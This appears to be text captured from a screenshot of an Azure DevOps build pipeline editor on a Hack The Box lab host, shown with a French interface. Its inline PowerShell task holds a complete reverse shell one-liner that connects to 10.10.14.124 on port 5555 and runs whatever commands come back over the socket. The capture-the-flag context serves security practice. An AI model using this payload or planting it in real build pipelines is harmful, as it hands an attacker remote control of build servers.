 devops.worker.htb/ekenas/PartsUnlimited/_apps/hub/ms.vss-ciworkflow.build-ci-hub?_a=create-build-definition&id=0&repository=PartsUnlimited&branchName=m
110 %
Azure DevOps
ekenas / PartsUnlimited / Pipelines
Rechercher
P PartsUnlimited
PartsUnlimited-CI
Vue d'ensemble
Boards
Repos
Pipelines
Builds
Mises en production
Bibliothèque
Groupes de tâches
Groupes de déploiement
Test Plans
Artifacts
Tâches Variables Déclencheurs Options Rétention Historique
Enregistrer et mettre en file d'attente Abandonner Résumé File d'attente
Pipeline
Pipeline de build
Obtenir les sources
PartsUnlimited master
Travail d'agent 1
Exécuter sur l'agent
PowerShell Script
PowerShell
PowerShell
Lier des paramètres Afficher YAML Supprimer
Version de la tâche 2.*
Nom d'affichage *
PowerShell Script
Type
File Path Inline
Script *
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.124',5555);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback +
'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close
()"
ErrorActionPreference